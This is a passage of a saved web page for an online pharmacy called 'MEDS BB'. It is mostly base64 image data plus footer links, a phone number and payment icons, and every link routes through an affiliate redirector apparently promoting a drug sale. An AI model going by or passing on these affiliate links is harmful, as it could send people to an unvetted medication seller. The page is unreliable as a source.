i1hziqTPj0XtzXz4LRiuEKqYs7r\/t84yFrw8FvnDUjPseGh7erjR2vXcVVGpRgoru4QcCCbr6574r+OdG9S0z2m5kasj\/6K7uIZICxGlyYhuAv\/71cHnxD5Ug5KvvUy+fnYBXvsEagUXFy0x5OIrUhXP14C+FJtuSuQkpCQF45clHtXFapVjYBmTp2svYHMqiQ5\/I0GzdXYjyu6UD2s7xrcXqLsJOVeKHCuSlDdmTZv3w5YkavL5px41Nmy6fvFDfbvhN71x5fUN2DfY37eoNt+Dw8rGVBZj\/+7MgFWAFfp8968ON5lxtRE1CaxQj2G7BD\/tkvYNSiUZNOPwXBAPQJ0HVDjUnv+nbnXiR8+SE6KnjorzYins9vl69M317U2e1IMcGSlcuOIllG0C4\/9OCoz9N3PVVWc43p\/1T+zWfn4zLHpyTWZ55hh\/de+HcXneUOVuTFXLe\/iOVlsJGoHmJGZrHRhMdfzizxlVqwA9pqcEStiDvWJ82\/oGvGb3d6ODNmX7k4PGaL7el09y2Q7kla7PB6gSB4PdPJZitbmCzo4EQXKf6tgIblAY7NFn7jdfOfzVdmIB+cCNUbFaAE95S2IppefzcrfLMEpBE5Xw3Hntp342oMck\/KuHeQ+UvvZ0NcjGyzwerUtvPiciOvd4Hbh9rjLu\/26GTj4aiwNLboZvfoR1XxmFn6iFN7I9Zup+w0wRqxOSY8BAJaUVown\/N+s6OZNLNmY3aXgFZBx\/+4I2BL8zBlHNg3A5PDZEkqlGWPbn8zHNvXARwLX1tYEK0sv3G8CAJOTGV8T\/eV1KGLZHRPn5+r7RktS87Ms\/U4RSoJY+Mimi\/5eEhoTdypi5Y0Y9jd0O46ruPr125Qb6InffKeRImIjoxWplb0PLDmVqilrkcvamz0VYhWrDH9gpoYyzyq4fLofzk\/NHYGDLMzp2FRUcrVX20G1\/se\/f5gZAIeofHyzaD2JFvZlt\/HBdyGy2lRJDH9lXHswZ6dW1WUUkrflCI6Xf\/NIjLZbUiUCFq8ZWCFkJvWGkkvM1v5fRJ3rvg6RMURpCUd0vX2XlLTiE40pMnb775QZ7R4t61\/ToAf\/ojRJHPfjT64K5CBrtiYLa9fa\/wCMFGF71ncVEyPlPd+vz6Ye3K\/BDynN3FOpM0MQv+cOH9NzLXfJT\/4P3h3UKl2G+6UMzXmrTpkZgOY+dmkjNXq1utUUiEXKfLa3d6WzDaaQ72ZyaLy6c9OkFLoQxU3LfHnFcNXCl4TGzd54x9asDhj0firN3hkffe4yquGzOv35EP77\/nXqvdLYneAbVN+Bg6OsxeOIPLUo7B5FRGfwoNOgDehdw5A1Dlp36mu1jNHqa72Ffg7ikqQFZ1ffqh49ULntiDJZyODb11YXKAUsges5g1MTvA3goceWHJzDj2cKsTfIut9uKZPc0GbUrfwIPHqsuL9VMf0T7\/TG\/f7JrtN1zF9bzQgB1rfkZRYvHYsCr1Jkas3ZPxeCz3NrtabZ5n5iTwIUGsEvVlE6TghwlfHKo4mllTWmM2oQVlvBSt4rmlyRHBYr3RuWhJOsrPURlRqttfsmBf+cqbg8z1NkZCy6S8f+r\/1PzCUVDWCor3AdZu3FXQiY\/1erz\/d\/+n5hcOLAyRQw7Unb+a8FDK9W\/H\/cY7vr2HKuqu1AfExux+ezD8e4z\/Rd9W1ZmFHEqoFCqE3N8+2n\/D8TcBBgCQYZw6opS8TgAAAABJRU5ErkJggg==\" alt=\"\"><\/a>\r\n<a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fib-4.png%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\" class=\"clcbl4 cboxElement\">\r\n<img data-savepage-src=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fis-4.png%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAEQAAAAwCAYAAACooNxlAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAG6RJREFUeNq0eglgXNV19veW2UfSaN93y7YsWZZtyQs2NsaOgcSEkBJjsxkSmrZ\/fpI2aRsoaQI0\/VOaNqF\/aEJCSNwaU+JgMMZgsI33fZVkWZYtWda+SzPS7OvrOXdmhLwGCJEZZuYt997zne9855z7RnKM28F\/7vEQfP4QbMlmOJ0ueDxhjAy5UTY9FY31XVBUCZWz8hAOhcX1sixhaNCDgV4HqheUGsJB\/72qLCt+L7S6uk601PWgu9vuLixN\/UZhccZyp8vn8fmCsBgM8Lh80Ol1MCeaEA4EoNOpkGTAQ+dVVaE5NLrGC4vVBEgafJ6gbLVZ3I0n2\/6uv3vYP3fxVLn2llJ9a0Pv8f7hsaYFS2egdGoyutpGkJJqhaSL4NP+qZ\/innRJgl7VKZrRpHpCocgtwwPOH3S1DNYM9o3LMhkXJsyqakqwZKUVer0Ek0kPk1lvtRIARvos0wBk6R+cKKJF4PMF4Brzwu0Nmquqc9e7HD76HELHpVEMDTlbjGbDRYfdoxsaUCyapv3IaNYdCmsBayikjdMQ439SQFRVrpQkbY\/fG0prvzSIzrZRuJwBeJ0akhKNuGVpBTKyrNAZVCiych2jtYmXhj\/kRYmAA8wmA72M14wTioQQCWllxOKyixd60VQ\/AFnDtk5iSW5RMnLzbR9qsvY2XXooHI6c\/swBkRVp1mCva\/vF80NpvV2jyC\/IQGVVMbJyEijMEicZHImZ\/OlpGx9Lmxjz2j9FlqHqgexcG72SxXV2uwuDPXZ0dY7hYlPr8rR08\/KCsvSR5BTDO6Fg6NlIROuiC8M3dcPNNMQ+4iUNSVnbWNc1s7m+a63Nllw0fWY+ZlTlwmDQTVr4H2v8Z\/NHnJpgpcvrQ9PpDgwMjINYjWkVWaHUTNOvImHtBWJMyycCxOVyIhSWczoujfxZV1vff9hSE6XZc4uRnGGA1ZSEQJji2u+B1WCGXlEnfPmnNZYNlWMuCH\/MO2SEQiG0XxrC+XN9MFkVlJSlOJOSDZtCwcjXBZ1vBoiXVD4tI4EZ8v3De1ofRlibMnNOEQ727ERHb7ugqUFvwayy2Xj1g1fx7GP\/iKk5pRMMiXpIE\/+k2OJvIpmxcFCuMFKKfb9SdySMO8dwqfUSkpOTUVCYT16XJ51HDCztqu+RGF+iY54\/14XGhm7k59tQVpH+SiQSfpzC6MYaYjCo0uiwa\/2eHc2P5GYnYtkdldAb9Nh10Y3TzWfwb0\/8Kx55Zh2mEAgRSpetXRco3agoysiHN0AU7WhGdmomMm2Z6B7pIu8EKVNoMBqMcHs84OSSYLZiyDGCGYXlUBQFjZcbKe3qUJ43TayhubsZwWAAFnOCsC0tMQUjTjtUTcH+Q4fgGh\/Dk089TeYS7FqAsNIJgyUtGHWM+C6LcxJNqAkTw3Q+gPKKfBSX5uDkkTYc3dvytVnzC3RGo+5RCqEJVJQnn3pSoOj3RdDTZX\/p4I6mr932uQrMWzSVao8osufaGtE+2E1ZRoXVaMU9i1dhx4ld6B8bxi\/ffgWzy2ZhwD6I9Ttfw6bdmzB72hw8+8ozeHP\/2xj1OPDf219FU3sTNu78H3T0d2L99o2wWiywWW3Y+OHr+Pmbv8Bcuud0y0m8eegdnGqpQ9dQN17Z+gpqZyzAS1t\/iSWzFuH2JbejenY1Oc6ISP9PgNAQZFMFtFAvIr0\/hGQqJ4tSoDm2QrNvhpRwqwAr0vscgUtgGadAJ4+jIOHnkHXTUNcQnJWcoss3mXVb40wRvKPawHyxqfehA7su3HHvgwtJSHPo\/hCBFIinGJHmbq++Df\/6F\/8Mo94ESdHhG\/f+JcxGA9oHuuiYAaXZhegfHYRK+dJI5+9bdh++\/+BTVDd4ce+Se1CYWUhjLMXymttxoaOF5ohgal4pDIoeZy7XYwMBdff8L+CZdd\/DA7fdB1\/QTwBtwbwZNchKyRZpOCkhieL8XVLNevqyIhp83c9B02dA0hdDC7QjMvhLyEl3kKNVRIZ\/C813GVLi0ti1P0Q4aMCUqgWomZePhpP9X3W5Ahu40IwBImFw0Pl824X+DQ98dVFRZpZNnLjU5cDeI63wegJweEYx5rIjLz2bWKLHqMuBodE+CoNxEQ52Ovf0b\/4JF7taYbVa6fsYxn0eETKhcAiegAcOOub0ueBwj4ljLMwvv\/0ythx+D0ajCYqkQK8z4L3D2zBCzMtLL8C88hps3fcWls2+PaoWmg+h9icQ7v\/\/kAueg+TvRPjCFwkoA5TMv4c2+BIirY9CzvhLwDIHoba\/QmR0M5SCH0MKdNO1X6Ix3FCynxQ6l5eXgtm1JWg6M\/[base64]\/lZUUAdfg5L+IIFTCyk8SmH0AeS87wG6zAlRt9ms8FHlO9jnWJWRbXlbem39vgcSzMaNq75SK0SJwfAFwth7sBVOt5uyioIE8qBOp8fgyBhyspMwf04xNv32CBrq2pGTm4qeniEsvb0C5+o7YR914wf\/vgaqbrLqy9fNHPx38Wwvnnvyddy\/bhHuXj1\/4oqdZ3Zj+4mdeGzlA5hZNDPmKB4nKHKBFh9DCKshllHCxAA+HMsVJLSSpMbyDl8bionuldmW5eXg3vNITjM9qAZD2uqpFbkTC+SJjATClJJ0dHRryKHaw+cLY3zcjeQkPcrLsvGjp17HwX1N+NmG\/4Oi0gzs2XkWg71j0FQNHV0DCFJIRMAhEBVlqhIxRlVkSnqSyDQ8l9vpJdAkZBXZMDLswOioU1wbprpBUWUKIxVLy25FeVZF3Bzx\/1BIR71SkIRViRoaAyO6dl3swpjBdE6bSO\/0kvTXKz2oUVVQUJBOabl7NUmCYXleUeo1JXJWqgUtbRGiv0pGuqAqGswWkzBkyxtH8c2nvoRSAocnuH1FFQ0K\/NdLH1J1O46n\/u9\/g7pS\/Mt\/Pgpbqhkbf7kf3Z2jMCfo8d1nv4zjR1ux9fWjGHO48dy\/P0L9TxIyclOwb1cD3t9Wj2\/\/w90wDmWj\/eAlfPM3v8KDjy9Dd8cQDu4+B78\/jC+vmY8775kbq8K1q2qbyX\/hP\/D9I8amplsJaGm5LJE3zWbjtTTiBioYxKFjFKeEen6uBQEKJY\/bB38oDOoyJ66TFEZfJmZEREn\/wLol6Kd+5+ThS3hzwxHs330Ws+eXYtsbx\/DuW6fxwrOb8dhfrcCX7l9MtR\/5ldjw7qajeHdLHf7m6buFl5\/+9nokETvHiDlbNx0i8VZxfP95rPx8NSqqCz7jOlhDQpKRMpiJMqSM67RQEhkfQQK164lWPTLTDKJlN5tkirMk5Oel4r0tJ8hTCwXd4n\/jpB+ppDEVcwqRTk2XLdVKbXo\/nJ4gkskDP3v1Gxjqs2OYXumUzcqrChCkdoHKaLT3jSDg7YHL7oHJYsTwsIuymB+Pf+sulE7LQFNdJ7LzknHHPXNoXcaPWb5\/fEBY5xTSPVnTouInTUSpJOr\/0w2dtCgn5ewQOjvG0dbhRHvnCHoHx\/CPz69FS3Mf\/vprvyLvHcdvfvEhiVIzCaoX\/XRNf6+DapgwLp7vRfW8UjjIy+dJcEcGxjBlag50ZhN+8LcbsX3LSTTS8c5Lg7hjVQ0WL52Bv1jzM+pYHZizoAxH953DcP8oXA4vejp43DGca+j6k3RKrF1cdylrVz\/2D+mZSXoL6UMcGC63g+Q1W5IJCeSthEQzaYkJqUn8bqC2vwifu6uamsEwnA4fklMs1AHnkw7YUE3siOb3UsGQWyn7VFQWYKjfgUxqB2pumYKFyyrgcfmJplZkF6TSvXkoK8\/C3ZTpsvLSiAkp+OKXaxEKaMI50ypzkZhsxdxbypCSloCs7MTPGA4Fw0Mu9PaMBaS9H9Q5zRajtXbRtCto+FFzpl1xK2J7HZNb7atTaVSP5KuuxUQTd+W917vv6nStXTV\/+DPfNjjX0EsJw\/+UXFKZibbWIbhdvqsWHolt9kz+F5nobKOfw5NeH33\/6P541\/vRNZJoyyLX3BfvkuMAaTHDJ5+Lf5fEP+UzA8M17ieG2FFQltApWyzqVwtKbcEDu5sm7TvgJntVf3gXwuv3w+lyipZ9aHiAMknUAC\/1NIGAX3yOvuSJz\/HFjYwO42xjPVWPvknnpNi\/6PU+nx9j46NXrPXT7rFQYsRZ0svCouT1ihp+TfnOd77TlGgz7T11oifR5\/XPyC9M\/6Pj8YNdO3Hq5EmcOn0ax44fpyLLiL6+Huw\/cADvvLMVMyor0dDYIHbb6+rOCBDW\/9d6TJ1ahl+89BLee+89KtTs0Ot1GB4dwoZXNxCY0d4oQv9+8tOfYGBwCNWzZn9Kt2EC5DPH2qA3yKGMXOsXwqGIS9VIQBVFPnDvmlmWo3tb7jly4IK6YPHU2F5C5Ca7V1JsI+ja\/bKzZOTBgwdhMpupLjFgdHiYGOOirDVMRurx9T9\/HLbkZGRTP1RfV49bl9yKgYEBSuEyGuobqPs2wuN146cv\/FSA6SfGnThxQozFG0S9vb2Yt+CWibV80h07Zho12qg\/TZ0xpY+C4uS1wWCgf0I5uZw2GnXv1ywsnn\/+XM\/mHe+eIcr6bxinPH0oHIxvqUyisxx7fAA89tXHkJmZSV6fipGRUfL4KKZNm46a2lrk5uZSdytTNspDRmYGXATWlClTRLk\/b948zJ0zV\/Qk\/f39yMjIQGlpKdLT01FUVCQcxSBNo2PxRxWYNP9HISbfkMFuKi6PHbgIp9O9IbcocSHNtXmiOegf7BOTMPq8SeIP+O9uaxl9c6DTpVbNyUfp1OwrNpJ5wBMnj2HTG7+nAi0f2TnZ+MqXV1MK9oox+fHDiN0BW6IVHop1Tpv\/74f\/hLKyqVi37mtweV1IS6b+ZWSE0nUyhdA7SE9Lw6zqagFab0+vAC1I9c+ofYTYq6MxNaiqjipqM5zjTgLEQFoUwI6dO6lbTcKsWdXIycmlOsJHc3qp4rQJrTKaDBMqEweojWqe1pZ+akpTXgmF\/I+nphlhMOmgadq1gPBBHkinV+932H0vnNrb7jInGbNrF021pFH+l6KdGf7tJz8W1G5paRGLfPjhh8UTtlMnTyOdPEohiIH+AQSCAeTn5wvjCwoKqNkjTRgegTXBKub688cfx8u\/\/jUOHTyE6eXT4fF4yHtuAjmHwM5DW9slwS6mJM\/D7Dl16hQqKmag9dIlsQa+LyEhARFSxyBpjEYCnpaagsycPDy0Zk2UReTokaFxnG\/sZpCcucXmTbJk+Hpv10gkI8t8BSDXPJfh4wF\/6He2ZOPvjHTh4OD4o8cPt\/zWoFdRMbOQiqZEdHV1YN78WpSUlpDY+dB8oRlNTU0YGhpCzdwazF8wH5dowbxZtG\/vvli4TENiUiLuX70G\/\/L8j7BixXIq8mxoaGigrlcVDhkYHBT900nSi472dvK+TRjLbAhTaBw\/cRzNzc3o6u4SIZSQmICenh6MEmjjznGsWrUKs6vn4Jnnvo9Nr\/9O2NPVPoKebmoLQn5kFVjbiZVLIQU6\/V7tuk8Pb\/igKhzWBDjUN2yYNiPr0BuvHUkPBkKbjh8K5FaVL8VX7v8ChkZ7RIrVwlSmX2gRz2sLi4rFkzbWB\/aqY8yFgb5ezK2Zg46ODhLXccGaB9Y+IOZ56KGHCDiLMNxuHxPh6XQ6hXYYCSQWVInEViMvp2dk4uzZs5hRPk1kLGYd60lXVxfdb0X17Crs3LELK5atghSh7vnDRo7h7sxs41h6pu3nkbD2ejgYGZXVG4vwNSHDCxBSqSo4sqMN\/khYPOTetuU0vvClqkrSkMedzsC3HKMe6Cg0snNTUVKWSWB8vEKJU6zDYUdpSVmsyFI+YRN2\/dqD91s620dx7OQZFOYVICXZhKIpGf\/h9Hh\/bTQqjdzEsoO1iB6yEqQoUDDQa0dGlunmIXPTJykRrdFkUv+2vMj2vMvl\/bHHFcgZGnAFNv7mvD49I2lpZrZNNplJ\/KwG2FLMogdSlSunSE1JEy\/Edudw06d+Vz8Upy6cxNbp9FAPxXVJhDSGCsAxHxRySGqKte7Oz8+3G4ym5xQlcFbSpHHSlmA4LCO+ifyZP\/0nJEN+f7BPUaSH0jITaXERprNhRlXOnfYx1zOOsfFKh13ytbaE4XX5NJNBZ7IkmVV6h5XadpPVSKGko3DQQVYpFCj9chaJAk4QadzQhSlrBeF1B0XF6nIH3M5Rj+bx+KE3mWgNEZgtdJ8e1ECaLEVTkn6hqtI+n08+rNNFuim0EVHD4qkiPmE1q36icoZ4J5MB\/GApFIpVH7zxK4nIejsjy7ojJS1TdTuC2tmGPrQ297nn1BZ9I6cwbXnP5X5Pd+cI3IEIxgbGYKGuOaKFKVVq0BvlaK8SksXPJ3x0jUzhaEu2SopCF8n47mCnw253uJTCshxKsUmYSt2xpAZ5L4UslnyUXYJR1kvRHkqSRRGo01NLz88WuNDUIlf0JLyXw\/oUz54CENaOeLETjyOxD0opjG9UqQ7Q63lHLUQp0SWKuOPHzyE1NRVpVD+4qa4wGLnYofrAmuiNhCWx4cOPFPjxQmJSwotmi+FFVafQWHpKyTRoRKEYjlDN40M4pIrtBn40oVeMBLYCHkNU0FR78N4pb76rOpcQaR5TkhQEA6Q\/5AXe\/OZ0zaW9qlrFfqvJZCaBHsWeM7vhpVpo\/vx5dC+tJTGR2GwAr4XTs9PlQKLfBonWpcUeVKknqeeI\/[base64]\/X3DlKl246677hLpnW0SOOzevTuuDRPs4FL6yJGjVOCko2egBd39kqBf\/AEzDx6loDbpxzQqDlAq5HRbUlKMM\/X7RD+S1BnEAqka6VlWjHk60NR8kDyvYmFGGebdOgV9o41CeGfV5GD\/0c1kYI9o6gqnLMaFtnPo7esTJfstCxei395AoPhRUGwmr5YJynMdwzUP1yVXBDj\/[base64]\/vclk+u74+LijsLCQYthNcWsSTRiDyYtLSUlBdna2GMdHPQaHIbOsNNaUcdzHgY123IootJi6XKRxvHNny5+5SeTz\/M5jcKiyxrF+8PHi4mKhLzyPLMANcHFnsljMJ6nX+eJk+xjArq7uCTs\/dpbhhbI+cMWYQw0cP3GPg0KDplDVKV5Lly7F73+\/ibTjNmrgykQ8X7rUitmzq7Fo0WK8+eZmUbozOGwk6w0vhEOVwePehT3GQLAG7N+\/H+Xl5WJ+BnP+\/PnCSG4Nli1bJvqZTZs2UdXbKeZjgO69916x+cQV7vTp03GCSnyPx8trymPx57GjTtZhgHQpECB9odaAx\/9EaZcHuXjxIi1YTzGaIQDhV5yiXC\/wQvg96kWZMk+q8NTly5epfR8QrT4LpvhRDhm\/fft2jI2N4c4770RnZ6e4lj3O4shbBcxG9jD\/tba2ii0Avp\/B5HmZEcwGHos\/8zr27dsnPpeUlIie6ezZBtKyfLovW4zF4csM3rZtW+y78unrEN7VEptBBAQjfeVgmvhdaVJSEs6fb6JwIJEkEWTq894Hs4YXHNcbNmrRokVCBPl7b28PCgsLBPAMIAMSpzEbzwxgRohf\/5w\/L4BjgJhZM2bMEGMwQ5YsWSLWxd03rzE3N0+I7EfMUPH+++\/j3XffFVmFx\/6jCjOmLNPx3LlzWLBgAU9wgo79Dy3IzULJC3r55ZfxOnWY999\/v8g0rP6TtYcXxQtho7h937jxNXHdggULRVxv3rxZzBEHnFnAWYtDkMNt7ty52LlzJ7Zs2YKVKz8ngOQswwx74YUXhGatW7dOhB\/PS3PpaY2tPF9dXZ0Ag3XsM6tUGWmHwyGMqq+v30y6sLm2tpZS2WFwLcNbgMwIDiFewOLFi0Vnytt9K1euFFuKbDgXc6wpbDzXDOxpZgyPxffy3gkL+datWwWz7rvvPsEIBo8NPn36tCi8XnzxRWJARIjuN7\/5BDHgAwHePffcA4vFIkDh0OTreVye+1OV7mT4Ehrsc\/TyXt0HxNMZA8OLZMHigoj3KJgBHOu8CD7PYkzAiRDie9hQ0dKTl5jKvEj2Hr8GBwcpNGrFz0H5OIch6wsbxTUIj8EawDrFWwg8XlPTeaEHM2fOJFArSKT3CIB5fj6viYdtQbHOuGjH9U\/Tog\/AWBHIpg5i0vobdrt044pHHnn4e7wA9jTHKD8M11EpzhPFUppgBAsbp8YnnnhCeIp3s\/h6jnM+x9UsUz+eAeKVMDOHWcPXMhhsdHPzBUF\/ZsyZM2fw+c\/fJcSQ2cNgs1Hx2oLH4F06ZhKf44w1ZUopOOOxOPPGFB9nXeKsw4x89NFHRdbkNfD4vGa+hoT2BJUA6+O1yvUYQlrRJHSDPUq1Bt57733xnc+xp6PClStSF0\/ATGBKcgnM31k8WeAYFL6OjWI28Tn+zEBUVlYKtnA9wkYy3fm+OXPmiMy2YsUKUczxXIcPH8aOHTsES9iz7ARmJbOTq2J+X7LkVtKRVFGTNDY2Ys+ePSLjsIjv2rULbW1tYiOJjzGgHEpsE7MuDsYNCzNOX0x\/BoSFjBfPBrORTF9mB3uLF8jG8STsDS66mOo8CdcT7EG+jnWEWcPG8ZgcJgwEz8Vs4XDJysok0NJiRgcFo5gVjY3nxHW8BgaMjWVQ2POchbhp4wzEbGRA+DNvZXLByIYyCDwm38\/Zj1nBa+S+i0OspqZmIiPdCJAA1xKk7K74sXiFyJ7jwdasWSMAinuNASRPqQcOHLxEx0+kp6etI9DczAoGkJnCgsiLZgHmxTAjeMFsGBdMXIrHU2RVVRXeeGOz+M4awWHHi6ZMohIz2um+I3V1Z9ZRneLh45yBWEP27dsvwo\/njVa6KTh27KhgIgPPYLE4s5P4PS8v10LzeDik4yz5XwEGACPN5maQt\/H2AAAAAElFTkSuQmCC\" alt=\"\"><\/a>\r\n<\/div>\r\n<\/div>\r\n<\/div><\/div>\r\n<div id=\"footer\">\r\n<div class=\"top\"><div class=\"inner\">\r\n<div class=\"lSide\">\r\n<a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\" class=\"logo\">MEDS<br>BB<\/a>\r\n<\/div>\r\n<div class=\"cSide\">\r\n<ul class=\"menu\">\r\n<!--<li class=\"title\">Extras<\/li>-->\r\n<!--<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F6%2Fdelivery%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">Delivery Information<\/a><\/li>-->\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F7%2Fprivacy_policy%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">Privacy Policy<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F15%2Frefund_shipping%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">Refund and Shipping policy<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F8%2Fterms%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">Terms &amp; Conditions<\/a><\/li>\r\n<\/ul>\r\n<\/div>\r\n<!--\n\t\t\t<li class=\"title\">Information<\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F1%2Fabout%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">About Us<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F2%2Ffaq%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">FAQ<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F3%2Fcontact%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">Contact<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F9%2Forders%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">Orders<\/a><\/li>\r\n<p class=\"title\">Contact Info<\/p>\r\n<p><\/p>\r\n<p><\/p>\n\t\t\t-->\r\n<div class=\"rSide\">\r\n<span class=\"phone\">Call +13129407051<\/span>\r\n<div class=\"pay\">\r\n<img data-savepage-src=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fpay-01.png%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAADAAAAAeCAYAAABqpJ3BAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PgQ6sDkAAAX4SURBVHja1Fh7TFNXGP\/d2\/IurZQ3LSgMAhaMCmgw6nBOtqBRcftjcW4oW7KZbf+YuL\/2+MssW5xxc5nOmDidMUvc4h5uc3NuKrAMdD7QIQ\/RolAEKo+WItjS3n33tD1wBbVOUThNes+995zvfI\/f9\/vOuYIkSSqbzfYCRDEFtzVBACQJE7IJkmTRarX71Xa7fbUgivvGVJj6wliTva8eswUCyPEekboJXN8AtZooQREEIVZ8+GIfrXnjYIAw2Q14tNGbYAYId8vZyWDA\/UdD7b14oGo7THM8bKLE\/SFA0qTBo8seNfHs1V6YO\/r42CUzEmAfcOHvS13ckYuyYhGnDeVzBpxDOF5vxXma291\/C2qViOToCBSkx2BWim5UNM5d66E1HIwd5XUWZ8cjKiJ4LANEeGIXQuw4BlXLQYg3qhWDnPP3w6PPw0i6XftFFa7e6GfKJkeFoyTfgL2VZrx34AJHw\/kPinlt2XXsMjZ9X4vemy4lWuhd3JRQXNq8TLHmD6dbUbqzetiRJGTnq3Owel6Kgu45hKQgLdzGlXDO24srpt3oCZnOwSda\/1II\/7OuA1e7+nlFW78kHSpRRF2rjSunCVGTd8PYYlt+rsfGr8+hlyLE5oyshNTPTtKNivBHPzV4x8je92lcfblrVK1Sj1WBY6YWIP3TUuwtPIXiYIpId41i0p7yK7yvCVVj7cJU1q+19HGPZSVpIcrVkpT+8Jd6\/jw7WYeta2bjibgIOAaHcKa5B0MepVZHaztQ29qrzGlJNqD7TjmgbMFqEfMz41Dyax52FEaiLOigz2UC2m2DOFzT7r9F6YJpiCQj3KREw\/U+9kzOomyDlsm61O6A0+X2elKQYEqKxNw0PXsXrQnB1JiIUetvO9LI5MgGL8iKQUWdld3XW2zoJ6MjQtVKCI21hSjKSWTXN8ozUeUshOjwev2rCjNcbg8TqCIPr386gz2\/0unAoGuIe8tknMK6yfowBKmGye5AVQuWbalAZaN1TJo8f82GExc7vcrRtK0vzkYQOVSW6SZFT5q7A6PRZ4hV\/CFc\/ttctLa1wEMC5ET1t6Wzk8iD4axfZ7Ep6NyP63hdKN5ZYRrGPV0rGzqxbHM5Vn1SibaeAcU+bNuRBr5u0YxEZCREwuSLJsuDJmtgBhj14ZhOSshw6HOpsONcOH7\/txOtXQPcy28tyeDja6\/beWIyrBsj+bsNxZnYt74AKT5j\/UYeI08v\/fgE+m95I9fWfRMH\/7HwIesWTmPXOT7Iya2qqSfwQlaUE8\/75Y0OfHmiSd4BsvvcVD3xd\/SwAS3DSRenC4Ge8D2yrcg14OymZ7G9LJ9hn+UE\/czWflK6lY35\/I8myiUP68t8nx6ngZmgmUK1wp8Tp8xdDAl3TWIOo5wEb0LR+FqiyAstEi9zbxalK8b6GYjhfwxaZItRLqyZNxVaotiXqI4wfqdfT7+TFcE9Fc18rPws\/\/0jHHb+WiAzV53FThHW3duAgoxoaCnj7TTJ5fOM3Az6CJSQR\/3tptONZquDL2bywecoQURO+ufyDGxBTagKlp5B7Dpu9tkqMcXmpkVjN1GzY8A1ekvkV96PT8lbDwIyQGaPQlM8Dp22MOj4C8prT6Uxb\/[base64]\/v8pTpI2iI\/\/E8qDHUHF+\/0i8QBfQSb3mXi8HDSBj5QPYIAwzhB4mLJkA6yBHKfvDAFpXOAUiJFUmzoE+hPlj7tUaQ2TCTqSKLboNJpv\/hNgAIk9SRpic1qxAAAAAElFTkSuQmCC\" alt=\"\">\r\n<img data-savepage-src=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fpay-02.png%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAADAAAAAeCAYAAABqpJ3BAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/Prd6l6gAAAlpSURBVHja1FhpcBTHFf56Zle7uiWEkAAdSAhdgIRBMQ7ECIgJVGEVFQIGjAzEgAFDpSLbhIC5UqlKCJiyHScm4KKMAwRzJQHbOIkNRKGQEGCw0AECSUiIBcQK0L3a3dnpvJ1drWb2gFQq+cFWzfZMT0\/3O7733tfNOOdiW1vbHAhCEp6iH+PcFBERsV\/X3t4+jwnCXoA7u58iDRjI8LKObuPdPY\/\/oKsbvLgU\/FIF5JuNENra4JA5WFgohMTBYLlZQP54sLjYx69rvQddSxl9fxWC1QTYO6lXBDdEQw5JhByVC0fMWHDB+B\/owGIZafEW3W0LOMp0F\/LOT8A\/\/wrosSp+epxV2PhnISxfADY6V\/NKfHQJ+sb9EFu\/cXVwroxXWrf9lC7nK9EIR\/xU2JLnk2JxgdfjvCiwAg4Z8u59kD\/cA2azeQTX+klZrm8+9ZiCqRA3vAEYHDBcfxfi\/VOufrXQqmeueuVZQzTAmvIqpMQ5\/[base64]\/QHE\/Ta7z2uZX0x0QstlZd69RQfliGodofPOhoI8dKLYJ8ee2zkc7\/WZxpfGabSxM8IfcKgEVwykBLeeIUW9Gr4uJVwAre3X286CiluIuTIkX484Ayk7R\/[base64]\/vQsQnf\/NGzeCuBiORrEYET+aQ+Gpiegs+htHI1JxcL1i2Fp7YCU8zyYjgJRoBnVdSHYqBS4q4ULkJaXiZ4dawnrZFfnWGfWkLVKNy9OQ0\/uVozMSFWeW+tPIrxyNUUpuU62